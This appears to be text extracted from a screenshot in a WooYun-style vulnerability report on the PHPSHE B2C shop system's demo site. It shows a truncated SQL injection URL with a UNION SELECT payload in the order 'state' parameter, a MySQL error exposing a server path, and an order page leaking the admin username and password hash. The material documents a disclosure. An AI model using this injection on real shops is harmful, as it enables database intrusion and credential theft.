 www.phpshe.com/demo/phpshe/user.php?mod=order&state=11111111%27%20UNION%20SELECT%20(select%20concat(adr
前端 文章 有用的 杂七杂八 blog
ed argument is not a valid MySQL result resource in /www/web/phpshe_com/public_html/demo/phpshe/include/class/db.class.php on line 42
欢迎来到PHPSHE B2C商城系统演示站! 您好
JH PHPSHE 商城系统
全部商品分类 首页 精品女装 时尚女鞋 品牌街 购买授权
交易管理 所有订单 (0) 待付款 (0) 待发货 (0) 待确认 (0) 交易成功 (0)
我的订单 商品详情
订单编号: admin\21232f297a57a5a743894a0e4a801fc3 下单时间: 1970-01-01 08:0
www.wooyun.org
我的积分